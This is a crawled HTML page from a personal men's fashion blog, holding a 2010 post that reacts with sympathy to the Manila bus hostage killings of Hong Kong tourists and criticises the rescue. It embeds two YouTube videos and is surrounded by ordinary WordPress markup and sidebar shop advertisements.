

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iamronel.com/news/bloody-hostage-drama-in-philippines-2010/
body_size: 12367
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://iamronel.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://iamronel.com/wp-content/themes/romance/js/libraries/html5.js"></script>
	<![endif]-->
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bloody Hostage Drama In Philippines 2010 &#8211; The Men&#039;s Fashion Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Feed" href="https://iamronel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Comments Feed" href="https://iamronel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Bloody Hostage Drama In Philippines 2010 Comments Feed" href="https://iamronel.com/news/bloody-hostage-drama-in-philippines-2010/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iamronel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iamronel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='romance-style-css' href='https://iamronel.com/wp-content/themes/romance/style.css?ver=201601171941' type='text/css' media='all' />
<link rel='stylesheet' id='romance-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='romance-genericons-css' href='https://iamronel.com/wp-content/themes/romance/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://iamronel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iamronel.com/wp-json/wp/v2/posts/1539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iamronel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iamronel.com/news/bloody-hostage-drama-in-philippines-2010/" />
<link rel='shortlink' href='https://iamronel.com/?p=1539' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iamronel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamronel.com%2Fnews%2Fbloody-hostage-drama-in-philippines-2010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iamronel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamronel.com%2Fnews%2Fbloody-hostage-drama-in-philippines-2010%2F&#038;format=xml" />
			<style id="romance-headings-transform" type="text/css">
				h1, h2, h3, h4, h5, h6, .site-title, .menu-toggle {
					text-transform: uppercase;
				}
			</style>
		<style id="romance-dropcaps" type="text/css">
	.single #primary .post:not(.format-status):not(.format-quote):not(.format-aside) .entry-content > p:first-child:first-letter { 
		float: left;
		font-size: 47px;
		font-size: 4.7rem;
		line-height: 1;
		padding-right: 8px;
		padding-left: 3px;
	}
	</style>
		<style id="romance-tagline" type="text/css">
	.site-description {
		clip: rect(1px, 1px, 1px, 1px);
		position: absolute !important;
		height: 1px;
		width: 1px;
		overflow: hidden;
	}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://iamronel.com/wp-content/themes/romance/images/background.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1539 single-format-standard custom-background wp-theme-romance custom-background-image right-sidebar has-dropcaps layout-standard color-scheme-default body-font-lora headings-font-playfair-display">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		
		
		<div class="inner">
			<div class="site-branding">
										<p class="site-title"><a href="https://iamronel.com/" rel="home">The Men&#039;s Fashion Blog</a></p>
									<p class="site-description">Streetwear fashion, brand label collection, wedding accessories and jewelry, dope and swag clothes are my main topics on this blog Iamronel.com</p>
			</div>

			<nav id="primary-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://iamronel.com/about/">About</a></li>
<li class="page_item page-item-206"><a href="https://iamronel.com/contact-me/">Contact Me</a></li>
</ul></div>
			</nav><!-- #primary-navigation -->
		</div>

			</header><!-- #masthead -->
	
		<div id="content" class="site-content inner">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1539" class="post-1539 post type-post status-publish format-standard hentry category-news tag-bus tag-bus-hijack tag-bus-hostage-philippines tag-hong-kong-national-killed tag-manila tag-philippines tag-pnp">
	
	<header class="entry-header">
		<h1 class="entry-title">Bloody Hostage Drama In Philippines 2010</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/news/bloody-hostage-drama-in-philippines-2010/" rel="bookmark"><time class="entry-date published updated" datetime="2010-08-26T19:54:34+00:00">August 26, 2010</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->

								</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;"><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="480" height="385" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/OiLJc-BWBGo?fs=1&amp;hl=en_US" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="480" height="385" src="http://www.youtube.com/v/OiLJc-BWBGo?fs=1&amp;hl=en_US" allowscriptaccess="always" allowfullscreen="true"></embed></object></p>
<p style="text-align: center;"><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="480" height="385" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/rRt1aNsNM0c?fs=1&amp;hl=en_US" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="480" height="385" src="http://www.youtube.com/v/rRt1aNsNM0c?fs=1&amp;hl=en_US" allowscriptaccess="always" allowfullscreen="true"></embed></object></p>
<p style="text-align: left;">I feel sorry to those Hong Kong Chinese national  who died on the hostage drama happened  here at Quirino Grandstand Philippines this last Monday as long to their family and friends, i know its really hard to accept that their love ones who are expecting a great vacation  has been killed on that indeed tragedy that we really want to happen..</p>
<p style="text-align: left;">and on the officials side i think they really made a wrong move when the time that they were trying to rescue those victims who was traumatizing at that time, but  maybe through God&#8217;s will that was happened &#8230;</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
				<span class="comments-link"><a href="https://iamronel.com/news/bloody-hostage-drama-in-philippines-2010/#respond">Write a comment</a></span>
		
		Posted in <a href="https://iamronel.com/category/news/" rel="category tag">News</a> and tagged <a href="https://iamronel.com/tag/bus/" rel="tag">bus</a>, <a href="https://iamronel.com/tag/bus-hijack/" rel="tag">bus hijack</a>, <a href="https://iamronel.com/tag/bus-hostage-philippines/" rel="tag">bus hostage philippines</a>, <a href="https://iamronel.com/tag/hong-kong-national-killed/" rel="tag">hong kong national killed</a>, <a href="https://iamronel.com/tag/manila/" rel="tag">manila</a>, <a href="https://iamronel.com/tag/philippines/" rel="tag">philippines</a>, <a href="https://iamronel.com/tag/pnp/" rel="tag">pnp</a>.
			</footer><!-- .entry-footer -->

	</article><!-- #post-1539 -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://iamronel.com/iamronel/loosing-my-hope-then/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">loosing my hope then</span></a></div><div class="nav-next"><a href="https://iamronel.com/entertainment/kpop-goes-globally-because-of-social-media/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KPOP Goes Globally because of Social Media</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/bloody-hostage-drama-in-philippines-2010/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iamronel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1539' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="948f0db9fe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


		<div id="secondary" class="widget-area" role="complementary">
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://iamronel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Contact Me:</span></h2>			<div class="textwidget"><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="http://www.tyngc.org/wp-content/uploads/2017/12/IMG_5079.jpg" width="640" height="640" /></p>
<p><center>Name: Ronel A. Marin</center> Please use this email <strong><em>contact@iamronel.com</em></strong> for any collaborations, advertorial placements, and others.</p>
<p>&nbsp;</p>
<div style="box-sizing: border-box; font-family: Helvetica Neue,Arial,sans-serif; line-height: 1; margin: 0 auto; text-align: left; width: 200px;">
<div style="float: left; width: 50px;"><a title="@iamronel influencer marketing" href="https://dealspotr.com/@iamronel" target="_blank" rel="noopener"><img decoding="async" style="border: 2px solid #399ee5; border-radius: 50%;" src="https://img.dealspotr.com/resize?aspect=center&amp;crop=false&amp;url=%2F%2Fcdn.dealspotr.com%2Fimages%2Fapi%2Fdefault-avatar.png&amp;width=35&amp;height=35" alt="@iamronel on Dealspotr" /></a></div>
<div style="margin: 0 0 10px 50px; padding: 2px 0 0;">
</div>
		</aside><aside id="text-17" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">MASCOT</span></h2>			<div class="textwidget"><p> <a href="https://www.tingmascot.com/" title="Customizable Mascot Costumes for Anything - TingMascot.com"><img decoding="async" src="https://www.tingmascot.com/image/cache/catalog/AAIR/air388-300x300h.jpg" alt="Mascot Costumes" /></a></p>
</div>
		</aside><aside id="text-19" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Pagewings / nov17</span></h2>			<div class="textwidget"><p><a title="bookish t shirts" href="https://www.pagewings.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1728439944784/pagewings-3.jpg?w=300&amp;h=250" alt="bookish t shirts" /></a></p>
</div>
		</aside><aside id="text-18" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 06 2025</span></h2>			<div class="textwidget"><p><a title="cycling apparel" href="https://www.orionride.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0724/9811/8900/files/orionride_af444b13-83e1-4883-bc13-8c96acea5717.jpg?v=1750735144" alt"></a></p>
<p><a title="weird shirts" href="https://www.classyoutlaw.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1743469764277/classyoutlaw-3.jpeg?w=300&#038;h=250" alt="weird shirts"></a></p>
<p><a title="bookish t shirts" href="https://www.pagewings.com/"><img src=https://img-va.myshopline.com/image/store/1728439944784/pagewings-0.jpeg?w=300&#038;h=250" alt="bookish t shirts"></a></p>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Nov 8 2025</span></h2>			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0733/8924/4727/files/beepumpkin_132f683a-964e-42c3-a6c8-07c00a4a6c12.jpg"alt="family christmas shirts"></a></p>
